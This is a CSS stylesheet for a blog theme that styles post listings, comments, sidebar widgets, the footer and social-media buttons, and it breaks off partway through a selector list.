.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
